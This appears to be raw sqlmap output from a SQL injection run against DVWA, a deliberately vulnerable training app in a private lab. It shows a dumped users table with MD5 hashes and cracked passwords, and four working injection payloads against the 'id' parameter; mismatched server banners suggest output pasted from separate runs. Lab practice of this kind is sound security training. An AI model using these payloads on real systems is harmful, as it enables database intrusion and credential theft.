 ---
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
Database: dvwa
Table: users
[5 entries]
+---------+---------+---------------------------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                                            | password                                    | last_name | first_name | last_login          | failed_login |
+---------+---------+---------------------------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 3       | 1337    | http://192.168.254.128/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2025-03-15 03:04:54 | 0            |
| 1       | admin   | http://192.168.254.128/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2025-03-15 03:04:54 | 0            |
| 2       | gordonb | http://192.168.254.128/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2025-03-15 03:04:54 | 0            |
| 4       | pablo   | http://192.168.254.128/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2025-03-15 03:04:54 | 0            |
| 5       | smithy  | http://192.168.254.128/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2025-03-15 03:04:54 | 0            |
+---------+---------+---------------------------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3193=3193) THEN 1 ELSE (SELECT 5619 UNION SELECT 1210) END))&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 3549 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(3549=3549,1))),0x71706a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2334 FROM (SELECT(SLEEP(5)))GvFQ)&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a717a71,0x434e495a796274657267616570506d687956674f6649614b4178576e514a56417a436e714c5961,0x71706a7171)-- -&Submit=Submit
---
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
current database: 'dvwa'